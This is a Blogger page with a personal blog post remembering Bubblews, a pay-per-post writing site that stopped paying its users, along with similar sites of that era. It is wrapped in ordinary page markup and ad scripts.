<nav role='navigation'>
<div class='centered-top-secondline section' id='page_list_top' name='Page List (Top)'><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8310826736752968&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- rcwritingservice_sidebar_AdSense2_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8310826736752968"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6294465517"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<div class='overflowable-container'>
<div class='overflowable-contents'>
<div class='container'>
<ul class='tabs'>
<li class='overflowable-item'>
<a href='https://www.businessandsocietyarticles.com/p/services.html'>About</a>
</li>
<li class='overflowable-item'>
<a href='https://www.businessandsocietyarticles.com/p/support.html'>Support</a>
</li>
<li class='overflowable-item'>
<a href='https://www.amazon.com/stores/author/B00OBP0PIW/allbooks?ingress=0&visitId=02b059f3-7cfa-4687-86c4-ef8bf839183b'>Books</a>
</li>
<li class='overflowable-item'>
<a href='https://robbienewport.substack.com/'>Substack</a>
</li>
<li class='overflowable-item'>
<a href='https://medium.com/business-articles'>Medium </a>
</li>
<li class='overflowable-item'>
<a href='https://www.patreon.com/lowdown0'>Patreon</a>
</li>
<li class='overflowable-item'>
<a href='https://www.linkedin.com/in/robbie-newport-16703710a/'>LinkedIn </a>
</li>
<li class='overflowable-item'>
<a href='https://twitter.com/SocietyArticles'>Twitter</a>
</li>
<li class='overflowable-item'>
<a href='https://www.facebook.com/businessandsocietyarticles/'>Facebook</a>
</li>
<li class='overflowable-item'>
<a href='https://thelowdown0.blogspot.com/'>The Lowdown Truth</a>
</li>
<li class='overflowable-item'>
<a href='http://jesuslovesministry.blogspot.com/'>Jesus Loves Ministry</a>
</li>
<li class='overflowable-item'>
<a href='https://www.bettergolfingdays.com/'>Better Golfing Days</a>
</li>
<li class='overflowable-item'>
<a href='https://lowdown0.wordpress.com/'>The Writer's Lowdown (WP)</a>
</li>
</ul>
</div>
</div>
<div class='overflow-button hidden'>
<a>More&hellip;</a>
</div>
</div>
</div>
</div></div>
</nav>
</div>
</header>
<div class='main_content_container clearfix'>
<div class='page'>
<div class='page_body'>
<div class='centered'>
<main class='centered-bottom' id='main' role='main' tabindex='-1'>
<div class='main section' id='page_body' name='Page Body'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>
<article class='post-outer-container'>
<div class='post-outer'>
<div class='post-content container'>
<div class='post-title-container'>
<a name='9083180574221862851'></a>
<h3 class='post-title entry-title'>
Remembering Bubblews and Similar Others
</h3>
</div>
<div class='post-header-container container'>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html'/>
<a class='timestamp-link' href='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2022-12-19T12:05:00-08:00' title='2022-12-19T12:05:00-08:00'>
December 19, 2022
</time>
</a>
</span>
</div>
</div>
</div>
<div class='post-body-container'>
<div class='post-body entry-content float-container' id='post-body-9083180574221862851'>
<p><a href="https://unsplash.com/fr/@zmachacek?utm_source=medium&amp;utm_medium=referral" target="_blank"><img alt="" class="bf jc jd c" height="610" loading="eager" role="presentation" src="https://miro.medium.com/max/700/0*uyOppVdbCr-f4B5F" style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.8); font-family: medium-content-sans-serif-font, -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen, Ubuntu, Cantarell, &quot;Open Sans&quot;, &quot;Helvetica Neue&quot;, sans-serif; font-size: 32px; height: auto; letter-spacing: -0.016em; max-width: 100%; vertical-align: middle; width: 680px;" width="700" /></a><br /><br />Thinking back to 2014 I remember this exciting website that hit the scene called Bubblews. The theme was atrocious and the type of writing was mostly inane, yet the video game atmosphere and hopes of making cash drew many people into its playful bubble.<br /><br />It didn&#8217;t take me long to catch on to the most exciting money-making endeavor for online writers, although it did seem like I was late to the party considering how rapidly everyone moved up in social status with every view, star (like), and comment being compensated for payment through PayPal.<br /><br />Bubblews originally hit the scene in beta mode in 2012, which is why I probably felt a bit late coming to the scene in late 2014. They didn&#8217;t officially launch until July 16, 2014, according to<i> <a href="https://www.businesswire.com/news/home/20140716005430/en/Bubblews-Officially-Launches-Its-Innovative-Social-Media-Platform-for-Good">Business Wire</a></i>. The founders were 26-year-olds Arvind Dixit and Jason Zuccari who moved to San Francisco to launch the grand idea.<br /><br />To be fair, this was during an early time with internet adoption, only a couple of years after smartphones became ubiquitous in America. While their UX/UI was amateurish looking, it was friendly enough for millions of people to ride the bubble. For instance, at the time of their start, they had 20 million monthly visitors from over 240 countries.<br /><br />All content creators had to do was write at least 400 characters (not words) per bubble and stick to their terms of service, which was similar to most writing platforms. Then after their pennies added up, they could cash out at $50 with PayPal.<br /><br />I remember there were people from all around the world participating with Bubblews; a <a href="https://sg.news.yahoo.com/social-network-gives-penny-thoughts-122536506.html">Yahoo News article</a> (from the day of lift-off) said most of the activity on the site was from the US, Canada, Britain, Brazil, India, and the Philippines. In some of those countries, making $50 writing about whatever and whenever was better than most jobs!<br /><br />The altruistic aspect of the site might have been lost in the penny-gobbling frenzy, or just not known to most users, including myself, but the founders had the vision to reward users for their social media interaction, rather than not pay them and just mine their data as other major social media sites do. This was a newer concept back then that unfortunately didn&#8217;t work too well.<br /><br />The <a href="https://www.businesswire.com/news/home/20140716005430/en/Bubblews-Officially-Launches-Its-Innovative-Social-Media-Platform-for-Good">Business Wire article</a> explained they did plan to monetize the site and take information from the posts themselves to sort of mine the personalities of the users. It was all good as long as they kept the pennies rolling.<br /><br />That brings me to shortly after I started &#8220;working&#8221; for the bustling new writing site, the decline and fall of the promising concept. I don&#8217;t remember making a payout before they stopped paying; essentially, I wrote many bubbles to reach the threshold to only get stiffed in the end. A small tragedy in my online writing career.<br /><br />Even more than being stiffed was the sudden end to making Bubblews part of my daily work routine (one less egg in the basket). Writing bubbles was easy and fun as the pennies came rolling in and the mostly insincere interactions were pandered to carefully. I think back and wonder, what kind of gibberish did I write on this site &#8212; it may be a good thing for everyone it shut down. Humor aside, there were some refined writers there, it is all about context and perspective.<br /><br />Reading a <a href="https://discover.hubpages.com/literature/Where-Does-Bubblews-Fit-in-a-Writers-World">review on HubPages</a> from a disappointed Bubblews writer, we learn the site &#8220;died&#8221; around mid-November 2015. Like most deaths, it was more painful than anyone would have liked, thousands of users being stiffed like me went forth to tell their woeful tales of being ripped off from the massive bubble bust.<br /><br />Really, from the beginning of the formal founding, everyone wondered when and if it the bubble would burst; we would ponder, Is this place really paying us for this? and How long will it continue?<br /><br />Sad, but true, we all knew it was coming. The business model wasn&#8217;t sustainable, the vision was not sure, and the pennies ran out as the writers wrote like there was no tomorrow, about nearly every moment of their existence. It was like Facebook with people posting their breakfast, birthday parties, children playing, and dogs barking, yet we were making money for it &#8212; just imagine the excitement this caused.<br /><br />I remember a few similar sites from back in that time; these didn&#8217;t blow up as big but did have their heyday. I&#8217;m thinking of Teckler, Daily Two Cents, RedGage, MyLot, and ChatAbout.<br /><br />Now I did make money from <a href="https://www.dailytwocents.com/">Daily Two Cents </a>($30 or so), which is still online and around the 4 million Alexa world ranking range; I also made money on ChatAbout for a brief time (no longer around), yet made nothing with Teckler (gone with the wind) or RedGage. Daily Two Cents was more of a writing site rather than a social media site, but it never had the user-friendliness to get huge. I really liked Teckler but it was nearly dead by the time I got there (died soon after). <a href="http://www.redgage.com/">RedGage</a> is still online with an 8ook Alexa world ranking, but the functionality is slipping and I never made any money there. <a href="https://www.mylot.com/">MyLot</a> is still around and doing the best of all of them with a 40k Alexa world ranking, but I never made money from them and eventually couldn&#8217;t log in.<br /><br />The recent iteration of this concept has manifested through blockchain technology, such as Minds, Bastyon, and SoMee to name a few. I&#8217;ve never made enough to cash out anything, but I do have accounts with these social media sites &#8212; SoMee is just starting after their beta test. While similar, they are not the same as Bubblews, as that model has been shown to go bust fairly quickly.<br /><br />With all this said, we can be grateful for quality writing sites like Medium that allow us to socialize, yet write seriously and sincerely without simply craving for pennies. If there are any lessons to learn from the bubble bust, don't put all your eggs in one basket and this internet world is ever-changing.</p><p>Originally published at <a href="https://unsplash.com/fr/@zmachacek?utm_source=medium&amp;utm_medium=referral" target="_blank">Medium</a> Dec. 14, 2022<br /><br /></p>
</div>
<div class='post-sidebar invisible'>
<div class='post-share-buttons post-share-buttons-top'>
<div class='byline post-share-buttons goog-inline-block'>
<div aria-owns='sharing-popup-Blog1-normalpostsidebar-9083180574221862851' class='sharing' data-title='Remembering Bubblews and Similar Others'>
<button aria-controls='sharing-popup-Blog1-normalpostsidebar-9083180574221862851' aria-label='Share' class='sharing-button touch-icon-button flat-button ripple' id='sharing-button-Blog1-normalpostsidebar-9083180574221862851' role='button'>
Share
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='Share' class='share-buttons hidden' id='sharing-popup-Blog1-normalpostsidebar-9083180574221862851' role='menu'>
<li>
<span aria-label='Get link' class='sharing-platform-button sharing-element-link' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=9083180574221862851&target=' data-url='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html' role='menuitem' tabindex='-1' title='Get link'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Get link</span>
</span>
</li>
<li>
<span aria-label='Share to Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=9083180574221862851&target=facebook' data-url='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html' role='menuitem' tabindex='-1' title='Share to Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
<span aria-label='Share to X' class='sharing-platform-button sharing-element-twitter' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=9083180574221862851&target=twitter' data-url='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html' role='menuitem' tabindex='-1' title='Share to X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='Share to Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=9083180574221862851&target=pinterest' data-url='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html' role='menuitem' tabindex='-1' title='Share to Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='Email' class='sharing-platform-button sharing-element-email' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=9083180574221862851&target=email' data-url='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html' role='menuitem' tabindex='-1' title='Email'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Email</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='Share to other apps' class='sharing-platform-button sharing-element-other' data-url='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html' role='menuitem' tabindex='-1' title='Share to other apps'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Other Apps</span>
</span>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='post-bottom'>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
</div>
<div class='post-share-buttons post-share-buttons-bottom'>
<div class='byline post-share-buttons goog-inline-block'>
<div aria-owns='sharing-popup-Blog1-byline-9083180574221862851' class='sharing' data-title='Remembering Bubblews and Similar Others'>
<button aria-controls='sharing-popup-Blog1-byline-9083180574221862851' aria-label='Share' class='sharing-button touch-icon-button flat-button ripple' id='sharing-button-Blog1-byline-9083180574221862851' role='button'>
Share
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='Share' class='share-buttons hidden' id='sharing-popup-Blog1-byline-9083180574221862851' role='menu'>
<li>
<span aria-label='Get link' class='sharing-platform-button sharing-element-link' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=9083180574221862851&target=' data-url='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html' role='menuitem' tabindex='-1' title='Get link'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Get link</span>
</span>
</li>
<li>
<span aria-label='Share to Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=9083180574221862851&target=facebook' data-url='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html' role='menuitem' tabindex='-1' title='Share to Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
<span aria-label='Share to X' class='sharing-platform-button sharing-element-twitter' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=9083180574221862851&target=twitter' data-url='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html' role='menuitem' tabindex='-1' title='Share to X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='Share to Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=9083180574221862851&target=pinterest' data-url='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html' role='menuitem' tabindex='-1' title='Share to Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='Email' class='sharing-platform-button sharing-element-email' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=9083180574221862851&target=email' data-url='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html' role='menuitem' tabindex='-1' title='Email'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Email</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='Share to other apps' class='sharing-platform-button sharing-element-other' data-url='https://www.businessandsocietyarticles.com/2022/12/remembering-bubblews-and-similar-others.html' role='menuitem' tabindex='-1' title='Share to other apps'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Other Apps</span>
</span>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<a href='https://www.blogger.com/comment/frame/4370609910813645144?po=9083180574221862851&hl=en&saa=85391&origin=https://www.businessandsocietyarticles.com&skin=notable' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
<div class='shown-ad'>
<div class='inline-ad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-8310826736752968' data-ad-format='auto' data-ad-host='ca-host-pub-1556223355139109' data-analytics-uacct='UA-131517385-1' style='/* Done in css. */'>
</ins>
<script>
   (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
</div>
</article>
</div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-content'>
<iframe src="https://robbienewport.substack.com/embed" width="800" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Popular posts from this blog
</h3>
<div role='feed'>
<article class='post' role='article'>
<div class='post-outer-container'>
<div class='post-outer'>
<a class='snippet-thumbnail' href='https://www.businessandsocietyarticles.com/2019/01/3-ways-small-brick-and-mortar.html'>
<span class='snippet-thumbnail-img' id='snippet_thumbnail_id_8749814437471100165'></span>
<style>
                    @media (min-width: 1168px) {
                      #snippet_thumbnail_id_8749814437471100165 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_v87btkfi3vosO3m6D7OOcF36Vv_F-rHspsWOqVi1HAjjqZcY2WmCHZjidF12wI8oL-PZ6bWyN2rZJ0CZfNK_B1vFwPOvM2tMhfQVSM6csZldvpDHnuYjVnE0Foyu8_ulrlyw=w256-h256-p-k-no-nu);
                      }
                    }
                    @media (min-width: 969px) and (max-width: 1167px) {
                      #snippet_thumbnail_id_8749814437471100165 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_v87btkfi3vosO3m6D7OOcF36Vv_F-rHspsWOqVi1HAjjqZcY2WmCHZjidF12wI8oL-PZ6bWyN2rZJ0CZfNK_B1vFwPOvM2tMhfQVSM6csZldvpDHnuYjVnE0Foyu8_ulrlyw=w1167-h778-p-k-no-nu);
                      }
                    }
                    @media (min-width: 601px) and (max-width: 968px) {
                      #snippet_thumbnail_id_8749814437471100165 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_v87btkfi3vosO3m6D7OOcF36Vv_F-rHspsWOqVi1HAjjqZcY2WmCHZjidF12wI8oL-PZ6bWyN2rZJ0CZfNK_B1vFwPOvM2tMhfQVSM6csZldvpDHnuYjVnE0Foyu8_ulrlyw=w968-h645-p-k-no-nu);
                      }
                    }
                    @media (max-width: 600px) {
                      #snippet_thumbnail_id_8749814437471100165 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_v87btkfi3vosO3m6D7OOcF36Vv_F-rHspsWOqVi1HAjjqZcY2WmCHZjidF12wI8oL-PZ6bWyN2rZJ0CZfNK_B1vFwPOvM2tMhfQVSM6csZldvpDHnuYjVnE0Foyu8_ulrlyw=w600-h400-p-k-no-nu);
                      }
                    }
                  </style>
</a>
<div class='post-content container'>
<div class='post-title-container'>
<a name='8749814437471100165'></a>
<h3 class='post-title entry-title'>
<a href='https://www.businessandsocietyarticles.com/2019/01/3-ways-small-brick-and-mortar.html'>3 Ways Small Brick and Mortar Businesses Can Leverage their Websites</a>
</h3>
</div>
<div class='post-header-container container'>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.businessandsocietyarticles.com/2019/01/3-ways-small-brick-and-mortar.html'/>
<a class='timestamp-link' href='https://www.businessandsocietyarticles.com/2019/01/3-ways-small-brick-and-mortar.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2019-01-21T06:28:00-08:00' title='2019-01-21T06:28:00-08:00'>
January 21, 2019
</time>
</a>
</span>
</div>
</div>
</div>
<div class='container post-body entry-content' id='post-snippet-8749814437471100165'>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
    Not every modern business is tech-savvy and proficient with digital marketing; in fact, 36% of America&#39;s small businesses don&#39;t even have a website ;&#160;and many of those that do, have nothing more than a lonely website in the shadows. While this is a good start, this type of strategy isn&#39;t going to attract many website visitors.   The good news is, it doesn&#39;t take a marketing genius to start gaining traffic to a business&#39;s website, yet it does take some time and effort to develop and execute a viable digital marketing strategy. In an effort to help, let&#39;s examine 3 ways small brick and mortar businesses can leverage their websites.    1. Optimize the Website&#39;s Sales Funnel:   The first thing businesses need to do is optimize their website&#39;s sales funnel to make conversions . For brick and mortar small businesses like retailers, restaurants, event centers, etc., gaining a visitor&#39;s email is a conversion; for small businesses offering professional se...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.businessandsocietyarticles.com/2019/01/3-ways-small-brick-and-mortar.html'></a>
</div>
</div>
<div class='post-bottom'>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
<div class='byline post-share-buttons goog-inline-block'>
<div aria-owns='sharing-popup-PopularPosts1-footer-0-8749814437471100165' class='sharing' data-title='3 Ways Small Brick and Mortar Businesses Can Leverage their Websites'>
<button aria-controls='sharing-popup-PopularPosts1-footer-0-8749814437471100165' aria-label='Share' class='sharing-button touch-icon-button flat-button ripple' id='sharing-button-PopularPosts1-footer-0-8749814437471100165' role='button'>
Share
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='Share' class='share-buttons hidden' id='sharing-popup-PopularPosts1-footer-0-8749814437471100165' role='menu'>
<li>
<span aria-label='Get link' class='sharing-platform-button sharing-element-link' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=8749814437471100165&target=' data-url='https://www.businessandsocietyarticles.com/2019/01/3-ways-small-brick-and-mortar.html' role='menuitem' tabindex='-1' title='Get link'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Get link</span>
</span>
</li>
<li>
<span aria-label='Share to Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=8749814437471100165&target=facebook' data-url='https://www.businessandsocietyarticles.com/2019/01/3-ways-small-brick-and-mortar.html' role='menuitem' tabindex='-1' title='Share to Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
<span aria-label='Share to X' class='sharing-platform-button sharing-element-twitter' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=8749814437471100165&target=twitter' data-url='https://www.businessandsocietyarticles.com/2019/01/3-ways-small-brick-and-mortar.html' role='menuitem' tabindex='-1' title='Share to X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='Share to Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=8749814437471100165&target=pinterest' data-url='https://www.businessandsocietyarticles.com/2019/01/3-ways-small-brick-and-mortar.html' role='menuitem' tabindex='-1' title='Share to Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='Email' class='sharing-platform-button sharing-element-email' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=8749814437471100165&target=email' data-url='https://www.businessandsocietyarticles.com/2019/01/3-ways-small-brick-and-mortar.html' role='menuitem' tabindex='-1' title='Email'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Email</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='Share to other apps' class='sharing-platform-button sharing-element-other' data-url='https://www.businessandsocietyarticles.com/2019/01/3-ways-small-brick-and-mortar.html' role='menuitem' tabindex='-1' title='Share to other apps'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Other Apps</span>
</span>
</li>
</ul>
</div>
</div>
</div>
<span class='byline post-comment-link container'>
<a class='comment-link flat-button ripple' href='https://www.businessandsocietyarticles.com/2019/01/3-ways-small-brick-and-mortar.html#comments' onclick=''>
1 comment
</a>
</span>
</div>
</div>
<div class='byline jump-link'>
<a class='flat-button ripple' href='https://www.businessandsocietyarticles.com/2019/01/3-ways-small-brick-and-mortar.html' title='3 Ways Small Brick and Mortar Businesses Can Leverage their Websites'>
Read more
</a>
</div>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-outer-container'>
<div class='post-outer'>
<a class='snippet-thumbnail' href='https://www.businessandsocietyarticles.com/2023/11/opinion-most-communities-in-oregon-and.html'>
<span class='snippet-thumbnail-img' id='snippet_thumbnail_id_3637932449078404158'></span>
<style>
                    @media (min-width: 1168px) {
                      #snippet_thumbnail_id_3637932449078404158 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_uUkvnxcMsLhQXk28r8nn03a6JDnDONs0XnwLkM_FDCUPDbxw2UhFJZ573WgM45l6ba9I6QorwInenYcrwOBTz2omOCeOoQb1Y_6pn6SoeYo12oWiW7mYb3pePm-VwszoKUdY1wzwkYGlQGjZ9PNQPCJSbTp4I=w256-h256-p-k-no-nu);
                      }
                    }
                    @media (min-width: 969px) and (max-width: 1167px) {
                      #snippet_thumbnail_id_3637932449078404158 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_uUkvnxcMsLhQXk28r8nn03a6JDnDONs0XnwLkM_FDCUPDbxw2UhFJZ573WgM45l6ba9I6QorwInenYcrwOBTz2omOCeOoQb1Y_6pn6SoeYo12oWiW7mYb3pePm-VwszoKUdY1wzwkYGlQGjZ9PNQPCJSbTp4I=w1167-h778-p-k-no-nu);
                      }
                    }
                    @media (min-width: 601px) and (max-width: 968px) {
                      #snippet_thumbnail_id_3637932449078404158 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_uUkvnxcMsLhQXk28r8nn03a6JDnDONs0XnwLkM_FDCUPDbxw2UhFJZ573WgM45l6ba9I6QorwInenYcrwOBTz2omOCeOoQb1Y_6pn6SoeYo12oWiW7mYb3pePm-VwszoKUdY1wzwkYGlQGjZ9PNQPCJSbTp4I=w968-h645-p-k-no-nu);
                      }
                    }
                    @media (max-width: 600px) {
                      #snippet_thumbnail_id_3637932449078404158 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_uUkvnxcMsLhQXk28r8nn03a6JDnDONs0XnwLkM_FDCUPDbxw2UhFJZ573WgM45l6ba9I6QorwInenYcrwOBTz2omOCeOoQb1Y_6pn6SoeYo12oWiW7mYb3pePm-VwszoKUdY1wzwkYGlQGjZ9PNQPCJSbTp4I=w600-h400-p-k-no-nu);
                      }
                    }
                  </style>
</a>
<div class='post-content container'>
<div class='post-title-container'>
<a name='3637932449078404158'></a>
<h3 class='post-title entry-title'>
<a href='https://www.businessandsocietyarticles.com/2023/11/opinion-most-communities-in-oregon-and.html'>Opinion: Most communities in Oregon and the US are Republican, yet Democrats are in charge</a>
</h3>
</div>
<div class='post-header-container container'>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.businessandsocietyarticles.com/2023/11/opinion-most-communities-in-oregon-and.html'/>
